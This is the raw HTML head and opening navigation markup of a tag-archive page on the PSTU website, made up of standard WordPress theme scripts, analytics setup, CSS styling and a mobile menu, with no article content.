<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/tags/6158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = [];
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769392977.8493" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/tag/direitos-trabalhistas/",
                                "name": "Direitos trabalhistas"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="archive tag tag-direitos-trabalhistas tag-6158 global-block-template-1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
